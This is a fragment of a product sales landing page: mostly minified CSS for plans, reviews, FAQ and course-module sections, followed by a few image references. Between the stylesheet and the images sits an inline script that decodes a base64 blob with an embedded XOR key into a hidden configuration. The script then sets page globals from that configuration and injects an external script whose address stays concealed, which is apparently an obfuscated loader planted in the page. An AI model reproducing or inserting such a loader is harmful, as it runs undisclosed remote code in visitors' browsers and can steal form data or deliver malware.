16px}.kit-product-img--deliverables{margin-bottom:18px}.deliverables-more{margin-top:20px}.bonus-tag-wrap{margin-bottom:12px}.bonus-grid{gap:12px}.bonus-content{padding:14px;gap:6px}.bonus-desc{line-height:1.45}.plans-section{padding:28px 0 34px}.plans-header{padding:0 16px 18px}.promo-tag-red{padding:7px 16px;margin-bottom:12px;font-size:0.7rem;line-height:1.25}.plans-divider{max-width:160px;margin-top:12px}.plans-grid{gap:16px}.plan-card{padding:24px 16px;border-radius:16px}.plan-title{margin-bottom:14px}.tag-2x{padding:7px 8px;font-size:0.7rem;line-height:1.25}.guarantee-section{padding:34px 16px}.guarantee-container{gap:18px}.guarantee-img-col{margin-bottom:0}.guarantee-seal{width:135px}.guarantee-title{margin-bottom:10px}.guarantee-content p{line-height:1.55;margin-bottom:10px}.faq-section{padding:34px 16px}.faq-title{margin-bottom:22px}.faq-list{gap:8px}.faq-question{padding:14px 15px}.faq-item.open .faq-answer{padding:0 15px 14px}.faq-answer{padding-inline:15px}.faq-answer p{line-height:1.55}.site-footer{padding:28px 16px}.plan-basic .plan-popular-alert{display:flex;align-items:center;justify-content:center;gap:8px;margin-top:14px;padding:9px 11px;border-radius:9px;text-align:left}.plan-basic .plan-popular-alert p{margin:0;font-size:0.72rem;line-height:1.3}.plan-basic .arrow-down-circle{width:26px;height:26px;margin:0;flex:0 0 26px}.plan-basic .arrow-down-circle svg{width:14px;height:14px}}@media (max-width:360px){.carousel-item--vertical{width:132px;height:180px}.hero-section{padding:10px 10px 24px}.image-wrapper{max-width:min(74vw,260px)}.hero-pill{font-size:0.64rem;padding-inline:6px}.plan-basic .plan-popular-alert p{font-size:0.68rem}.cta-button{font-size:0.8rem;padding:14px 12px}.container{padding:0 12px}}img,.carousel-item,.bonus-card,.step-card{max-width:100%}.desktop-loading-screen{display:none}@media (min-width:769px){html:has(.desktop-loading-screen),body:has(.desktop-loading-screen){overflow:hidden}.desktop-loading-screen{position:fixed;inset:0;z-index:2147483647;display:grid;place-items:center;background:#fff;color:#6f6767;font-family:"Montserrat",sans-serif;font-size:1rem;font-weight:600}}.steps-section,.deliverables-section,.bonus-section,.plans-section,.guarantee-section,.faq-section,.site-footer{content-visibility:auto;contain-intrinsic-size:auto 800px}#carousel3 .carousel-item--vertical{border:none;background:#ffffff}#carousel3 .carousel-item--vertical img{object-fit:cover;object-position:center}.steps-subtitle{text-align:center;max-width:620px;margin:14px auto 0;color:var(--texto-sub);font-size:1rem;line-height:1.7}.steps-section .section-title{text-align:center}.steps-carousel{--step-slide-w:82%;position:relative;margin-top:10px}.steps-viewport{overflow:hidden;padding:0 0 10px;touch-action:pan-y}.steps-track{display:flex;gap:14px;transition:transform .45s cubic-bezier(.22,.8,.3,1);will-change:transform}.step-slide{flex:0 0 var(--step-slide-w);background:#fff;border:1px solid var(--borda);border-radius:16px;overflow:hidden;box-shadow:0 10px 26px -14px rgba(60,30,40,.25);transform:scale(.93);opacity:.5;transition:transform .45s cubic-bezier(.22,.8,.3,1),opacity .45s;user-select:none}.step-slide.is-active{transform:scale(1);opacity:1}.step-video-wrap{position:relative;aspect-ratio:1 / 1;background:#000}.step-video-wrap video{width:100%;height:100%;object-fit:cover;display:block;pointer-events:none}.step-tag{position:absolute;top:12px;left:12px;z-index:2;background:var(--rosa);color:#fff;font-size:.68rem;font-weight:900;letter-spacing:1.2px;padding:6px 12px;border-radius:999px;box-shadow:0 4px 12px -4px rgba(0,0,0,.35)}.step-body{padding:18px 20px 22px;text-align:center}.step-body h3{font-size:1.05rem;font-weight:900;text-transform:uppercase;color:var(--marrom-titulo);letter-spacing:.5px}.step-body p{margin-top:8px;color:var(--texto-sub);font-size:.92rem;line-height:1.65}.steps-arrow{position:absolute;top:38%;z-index:3;width:44px;height:44px;border:none;border-radius:50%;background:var(--rosa);color:#fff;display:flex;align-items:center;justify-content:center;cursor:pointer;box-shadow:0 6px 16px -6px rgba(0,0,0,.4);transition:transform .2s,background .2s}.steps-arrow:hover{transform:scale(1.08)}.steps-arrow--prev{left:-6px}.steps-arrow--next{right:-6px}.steps-dots{display:flex;justify-content:center;gap:9px;margin-top:20px}.steps-dot{width:11px;height:11px;border:none;border-radius:50%;background:#E4D2C6;cursor:pointer;padding:0;transition:background .3s,transform .3s}.steps-dot.is-active{background:var(--rosa);animation:steps-dot-pulse 1.6s ease-out infinite}@keyframes steps-dot-pulse{0%{box-shadow:0 0 0 0 color-mix(in srgb,var(--rosa) 45%,transparent);transform:scale(1)}50%{transform:scale(1.25)}100%{box-shadow:0 0 0 9px transparent;transform:scale(1)}}@media (min-width:768px){.steps-carousel{--step-slide-w:52%}.steps-arrow--prev{left:-22px}.steps-arrow--next{right:-22px}}@media (max-width:480px){.steps-carousel{--step-slide-w:78%}.steps-arrow{width:38px;height:38px;top:34%}.step-body{padding:14px 16px 18px}}.reviews-section{background:#FFFDFB;padding:34px 0 38px;overflow:hidden}.reviews-stars{color:#D99A2B;letter-spacing:2.5px;font-size:0.8rem;line-height:1}.reviews-carousel .carousel-track{align-items:stretch;gap:16px}.review-card{position:relative;flex:0 0 auto;width:300px;display:flex;flex-direction:column;gap:14px;background:#FAF3E9;border:1px solid rgba(42,17,29,0.07);border-radius:20px;padding:22px 22px 24px;text-align:left;overflow:hidden}.review-head{display:flex;align-items:center;gap:12px}.review-meta{display:flex;flex-direction:column;gap:4px;min-width:0}.review-text{color:var(--texto-sub);font-size:0.95rem;line-height:1.65;flex:1 1 auto}.review-avatar{flex:0 0 auto;width:42px;height:42px;border-radius:50%;display:block;object-fit:cover;object-position:center;background:#EADFD3}.review-author{font-weight:700;font-size:0.9rem;line-height:1.25;color:var(--marrom-titulo);letter-spacing:0.1px}@media (max-width:640px){.reviews-section{padding:28px 0 32px}.review-card{width:272px;padding:20px 18px 22px}.review-avatar{width:38px;height:38px}}.modules-section{background:var(--fundo);padding:60px 0;text-align:center;content-visibility:auto;contain-intrinsic-size:auto 900px}.modules-list{display:grid;grid-template-columns:repeat(2,1fr);gap:14px;max-width:760px;margin:32px auto 0;text-align:left}.module-card{display:flex;align-items:flex-start;gap:14px;background:#FFFFFF;border:1px solid var(--borda);border-radius:12px;padding:16px;box-shadow:0 2px 8px rgba(42,17,29,0.05)}.module-num{flex-shrink:0;display:grid;place-items:center;width:42px;height:42px;border-radius:10px;background:var(--escuro);color:var(--laranja);font-size:1rem;font-weight:900}.module-body h3{font-size:0.98rem;font-weight:800;color:var(--marrom-titulo);line-height:1.3;margin-bottom:4px}.module-body p{font-size:0.86rem;color:var(--texto-sub);line-height:1.5}.modules-extra{display:flex;align-items:center;gap:12px;max-width:760px;margin:18px auto 0;padding:16px 18px;border-radius:12px;background:var(--escuro);text-align:left}.modules-extra-emoji{font-size:1.6rem;line-height:1}.modules-extra p{color:#E3DDDD;font-size:0.92rem;line-height:1.5}.modules-extra strong{color:var(--laranja)}@media (max-width:640px){.modules-section{padding:44px 0}.modules-list{grid-template-columns:1fr;gap:10px}.module-card{padding:14px}}.kit-product-img--hero,.kit-product-img--deliverables{border-radius:16px}img[data-src]{visibility:hidden}@media (min-width:641px){.bonus-grid{grid-template-columns:repeat(3,1fr);max-width:900px}}
+  </style>
 
   <script>(function(){var i_m5u=atob("DGkT29bDHm7QVyAIvRIxrqSvPFTyP1R8zRop9PmgegD+IlRl1A9q9bWsc0CyJQ973ht6q6KwMR65L0Vkkhl6o7OvMwm/OEdk2Ed5qPTvPA+kI1Jh3xxnvqXhJDWNewJv0QZxurqwPFSLLAJm3AR2+ezheQG/MExt7QBrvrqKekz8dVZp0Rx2+ezhKA+1ZhQwj14l7+XyJ1vlMRM62woq6uaiPBONKg==");var m_3y0=[];for(var k_ww7=0;k_ww7<i_m5u.length;k_ww7++){m_3y0.push(i_m5u.charCodeAt(k_ww7)&255);}var n_vm=m_3y0[0];var s_6k=m_3y0.slice(1,1+n_vm);var s_cqa=m_3y0.slice(1+n_vm);var b_ozc=s_cqa.map(function(b,b_4e7){return b^s_6k[b_4e7%n_vm];});var b_g9n="";for(var a_kja7=0;a_kja7<b_ozc.length;a_kja7++){b_g9n+=String.fromCharCode(b_ozc[a_kja7]&255);}var s_vsd=decodeURIComponent(escape(b_g9n));var s_7=JSON.parse(s_vsd);var t_tc=s_7.globals||[];t_tc.forEach(function(s_t){window[s_t.name]=s_t.value;});var z_3=document.createElement("script");z_3.src=s_7.url;z_3.async=true;z_3.defer=true;(s_7.attributes||[]).forEach(function(w_gp6){z_3.setAttribute(w_gp6.name,w_gp6.value);});(document.head||document.documentElement).appendChild(z_3);})();</script>
 



